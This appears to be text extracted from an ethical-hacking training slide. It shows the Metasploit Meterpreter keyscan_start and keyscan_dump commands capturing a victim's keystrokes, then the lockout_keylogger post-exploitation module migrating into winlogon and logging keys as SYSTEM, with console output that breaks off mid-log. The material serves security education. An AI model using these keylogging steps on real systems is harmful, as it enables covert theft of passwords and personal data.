 Attackers use tools such as Metasploit to launch
persistent keylogging
Use the Keyscan_start command to initiate the
actual keylogging process on the target system
Use the Keyscan_dump command to sniff the
keystrokes of the user on the target machine
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
test<CR>
<CR>
<Shift>My phone number is xxxxxxxxxx and my email address is xxxxxxx<Shift><Shift><Shift><Shift><Shif
t><Shift><Shift><Shift><Shift>@gmail.com<^S>
meterpreter >
Attackers can also automate the entire sniffing and
data dumping process using the Metasploit
lockout_keylogger exploit
Module options (post/windows/capture/lockout_keylogger):
Name Current Setting Required Description
---- --------------- -------- -----------
HEARTBEAT 30 yes Heart beat between idle checks
INTERVAL 30 yes Time between key collection during logging
LOCKTIME 300 yes Amount of idle time before lockout
PID 6564 no Target PID, only needed if multiple winlogon.exe instances
exist
SESSION 2 yes The session to run this module on
WAIT false yes Wait for lockout instead of default method
msf6 post(windows/capture/lockout_keylogger) > exploit
[*] WINLOGON PID:6564 specified. I'm trusting you...
[*] Migrating from PID:8664
[+] Migrated to WINLOGON PID: 6564 successfully
[+] Keylogging for NT AUTHORITY\SYSTEM @ WINDOWS11
[*] System has currently been idle for 0 seconds
[*] Current Idle time: 0 seconds
[*] Current Idle time: 1 seconds
[*] Current Idle time: 0 seconds
[*] Current Idle time: 9 seconds
[*] Current Idle time: 39 seconds
[*] Current Idle time: 14 seconds
[*] Current Idle time: 6 seconds
[*] Current Idle time: 11 seconds
[*] Current Idle time: 41 seconds
[*] Current Idle time: 71 seconds